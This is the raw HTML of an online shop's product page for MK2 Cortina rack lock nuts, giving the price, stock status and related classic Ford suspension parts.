			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Exhaust Systems and Manifolds			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/fuel-and-induction/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Fuelling and Induction			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/ignition-and-electrical/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Ignition and Electrical			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Interior Trim, Exterior and Cables			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/miscellaneous/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Miscellaneous			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Mounts, Sumps and Crossmembers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/suspension-and-steering/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Suspension and Steering			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/" >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Wheels, Tyres and Fitting Hardware			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1815980912 > .col-inner {
  padding: 30px 50px 30px 20px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-26970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26970 menu-item-design-default"><a href="https://www.retroford.co.uk/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-27591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27591 menu-item-design-default has-dropdown"><a href="https://www.retroford.co.uk/technical-guides/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Technical Guides<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dark">
	<li id="menu-item-27592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27592"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29110"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-27593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27593"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37599"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-26975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26975 menu-item-design-default"><a href="https://www.retroford.co.uk/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-26971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26971 menu-item-design-default"><a href="https://www.retroford.co.uk/contact/" class="nav-top-link">Contact</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-xlarge nav-prompts-overlay">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Parts by Category</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/suspension-and-steering/">Suspension and Steering</a> <span class="divider">&#47;</span> <a href="https://www.retroford.co.uk/product-category/parts-by-category/suspension-and-steering/front-suspension-components/">Front Suspension Components</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11887" class="product type-product post-11887 status-publish first instock product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">

</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-100x100.jpg" data-thumb-alt="MK1 Cortina - Rack Lock Nuts (CS011)" data-thumb-srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg"><img width="510" height="510" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-510x510.jpg" class="wp-post-image ux-skip-lazy" alt="MK1 Cortina - Rack Lock Nuts (CS011)" data-caption="" data-src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
					</div>
		<div class="product-info summary col-fit col entry-summary product-summary text-right form-minimal">
			<h1 class="product-title product_title entry-title">
	MK2 Cortina &#8211; Rack Lock Nuts (CS011*H)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.68</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></p>
</div>

<form method="post" enctype="multipart/form-data"
		class="cart cart_group bundle_form layout_default group_mode_parent">
	<div class="bundled_item_13317 bundled_product bundled_product_summary product thumbnail_hidden bundled_item_hidden" style="display:none;" ><div class="details"><div class="cart" data-title=""
	data-product_title="Rack Lock Nuts (CS011)"
	data-visible="no"
	data-optional_suffix=""
	data-optional="no"
	data-type="simple"
	data-bundled_item_id="13317"
	data-custom_data="[]"
	data-product_id="5324"
	data-bundle_id="11887">
	<div class="bundled_item_wrap">
		<div
			class="bundled_item_cart_content" >
			<div class="bundled_item_cart_details">
				<span class="price"></span>
	<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
			<div class="bundled_item_after_cart_details bundled_item_button">
					<div class="quantity quantity_hidden">
		<input class="qty bundled_qty" type="hidden" name="bundle_quantity_13317"
				value="1"/>
			</div>
				</div>
		</div>
	</div>
</div>
</div></div><div class="cart bundle_data bundle_data_11887"
	data-bundle_form_data="{&quot;layout&quot;:&quot;default&quot;,&quot;hide_total_on_validation_fail&quot;:&quot;no&quot;,&quot;zero_items_allowed&quot;:&quot;yes&quot;,&quot;raw_bundle_price_min&quot;:5.68,&quot;raw_bundle_price_max&quot;:5.68,&quot;is_purchasable&quot;:&quot;yes&quot;,&quot;show_free_string&quot;:&quot;no&quot;,&quot;show_total_string&quot;:&quot;no&quot;,&quot;prices&quot;:{&quot;13317&quot;:5.68},&quot;regular_prices&quot;:{&quot;13317&quot;:5.68},&quot;prices_tax&quot;:{&quot;13317&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1}},&quot;addons_prices&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;regular_addons_prices&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;quantities&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;product_ids&quot;:{&quot;13317&quot;:5324},&quot;is_sold_individually&quot;:{&quot;13317&quot;:&quot;no&quot;},&quot;recurring_prices&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;regular_recurring_prices&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;recurring_html&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;recurring_keys&quot;:{&quot;13317&quot;:&quot;&quot;},&quot;base_price&quot;:0,&quot;base_regular_price&quot;:0,&quot;base_price_tax&quot;:{&quot;incl&quot;:1.2,&quot;excl&quot;:1},&quot;base_price_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;subtotals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;has_variable_quantity&quot;:{&quot;13317&quot;:&quot;no&quot;},&quot;quantities_available&quot;:{&quot;13317&quot;:39},&quot;is_in_stock&quot;:{&quot;13317&quot;:&quot;yes&quot;},&quot;backorders_allowed&quot;:{&quot;13317&quot;:&quot;yes&quot;},&quot;backorders_require_notification&quot;:{&quot;13317&quot;:&quot;yes&quot;},&quot;is_nyp&quot;:{&quot;13317&quot;:&quot;no&quot;},&quot;is_priced_individually&quot;:{&quot;13317&quot;:&quot;yes&quot;},&quot;bundled_item_13317_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;bundled_item_13317_recurring_totals&quot;:{&quot;price&quot;:0,&quot;regular_price&quot;:0,&quot;price_incl_tax&quot;:0,&quot;price_excl_tax&quot;:0},&quot;group_mode_features&quot;:[&quot;parent_item&quot;,&quot;child_item_indent&quot;,&quot;aggregated_prices&quot;,&quot;aggregated_subtotals&quot;,&quot;parent_cart_widget_item_meta&quot;],&quot;availability_class&quot;:&quot;in-stock&quot;}"
	data-bundle_id="11887">
			<div class="bundle_wrap">
			<div class="bundle_price"></div>
						<div class="bundle_error" style="display:none">
				
	<div class="woocommerce-info message-wrapper">
		<div class="message-container container medium-text-center">
			<ul class="msg"></ul>		</div>
	</div>
				</div>
						<div class="bundle_availability">
				<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>
			</div>
						<div class="bundle_button">
					<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697f56424d86b">MK2 Cortina - Rack Lock Nuts (CS011*H) quantity</label>
		<input
			type="number"
						id="quantity_697f56424d86b"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	<button type="submit" name="add-to-cart" value="11887"
		class="single_add_to_cart_button bundle_add_to_cart_button button alt">Add to basket</button>
			</div>
						<input type="hidden" name="add-to-cart" value="11887"/>
		</div>
		</div>
</form><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=MK2%20Cortina%20%26%238211%3B%20Rack%20Lock%20Nuts%20%28CS011%2AH%29 - https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-c83de0ff7c4cbc91b07fee86-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-c83de0ff7c4cbc91b07fee86-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/&media=https://www.retroford.co.uk/wp-content/uploads/2019/09/CS011-1.jpg&description=MK2%20Cortina%20%26%238211%3B%20Rack%20Lock%20Nuts%20%28CS011%2AH%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-c83de0ff7c4cbc91b07fee86-=""><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.retroford.co.uk/product/mk1-cortina-rack-lock-nuts-cs011h/&title=MK2%20Cortina%20%26%238211%3B%20Rack%20Lock%20Nuts%20%28CS011%2AH%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" data-cf-modified-c83de0ff7c4cbc91b07fee86-=""><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Sold in pairs.<br />
Not suitable for STD cars.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-5406 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/9-16-spline-to-double-d-group-4-steering-uj-cs015-b/" aria-label="9/16 Spline to Double D Group 4 Steering UJ (CS015-B)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS015-B-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9/16 Spline to Double D Group 4 Steering UJ (CS015-B)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS015-B-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS015-B-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS015-B-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS015-B.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/9-16-spline-to-double-d-group-4-steering-uj-cs015-b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">9/16 Spline to Double D Group 4 Steering UJ (CS015-B)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.41</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=5406" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5406" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5406" data-product_sku="CS015-B" aria-label="Add to basket: &ldquo;9/16 Spline to Double D Group 4 Steering UJ (CS015-B)&rdquo;" rel="nofollow" data-success_message="&ldquo;9/16 Spline to Double D Group 4 Steering UJ (CS015-B)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5406" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5424 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-camber-adjustment-top-mounts-cs040/" aria-label="MK1 Cortina - Camber Adjustment Top Mounts (CS040)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS040-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MK1 Cortina - Camber Adjustment Top Mounts (CS040)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS040-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS040-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS040-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS040-1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-camber-adjustment-top-mounts-cs040/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina &#8211; Camber Adjustment Top Mounts (CS040)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>198.79</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=5424" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5424" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5424" data-product_sku="CS040" aria-label="Add to basket: &ldquo;MK1 Cortina - Camber Adjustment Top Mounts (CS040)&rdquo;" rel="nofollow" data-success_message="&ldquo;MK1 Cortina - Camber Adjustment Top Mounts (CS040)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5424" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5420 status-publish last instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk1-cortina-camber-adjustment-top-mount-plates-for-use-with-std-top-mounts-cs039/" aria-label="MK1 Cortina - Camber Adjustment Top Mount Plates - (For Use With Std Top Mounts) (CS039)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS039-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MK1 Cortina - Camber Adjustment Top Mount Plates - (For Use With Std Top Mounts) (CS039)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS039-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS039-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS039-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS039-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk1-cortina-camber-adjustment-top-mount-plates-for-use-with-std-top-mounts-cs039/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Cortina &#8211; Camber Adjustment Top Mount Plates &#8211; (For Use With Std Top Mounts) (CS039)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>115.97</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=5420" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5420" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5420" data-product_sku="CS039" aria-label="Add to basket: &ldquo;MK1 Cortina - Camber Adjustment Top Mount Plates - (For Use With Std Top Mounts) (CS039)&rdquo;" rel="nofollow" data-success_message="&ldquo;MK1 Cortina - Camber Adjustment Top Mount Plates - (For Use With Std Top Mounts) (CS039)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5420" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5317 status-publish first instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/track-control-arms-rose-jointedmk1-cortina-rack-and-pinion-cs004/" aria-label="Track Control Arms - Rose Jointed - MK1 Cortina Rack And Pinion (CS004*)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS004-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Track Control Arms - Rose Jointed (CS004/SS004)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/CS004-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS004-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS004-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/CS004-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/track-control-arms-rose-jointedmk1-cortina-rack-and-pinion-cs004/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Track Control Arms &#8211; Rose Jointed &#8211; MK1 Cortina Rack And Pinion (CS004*)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>184.60</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/mk1-cortina-rack-lock-nuts-cs011h/?add-to-cart=5317" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5317" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5317" data-product_sku="CS004*" aria-label="Add to basket: &ldquo;Track Control Arms - Rose Jointed - MK1 Cortina Rack And Pinion (CS004*)&rdquo;" rel="nofollow" data-success_message="&ldquo;Track Control Arms - Rose Jointed - MK1 Cortina Rack And Pinion (CS004*)&rdquo; has been added to your cart" role="button">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5317" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5395 status-publish instock product_cat-retroford product_cat-front-suspension-components has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/2-25-x-10-5-240lbs-coil-spring-pair-cs027/" aria-label="2.25&quot; X 10.5&quot; - 240Lbs Coil Spring Pair (CS027)">
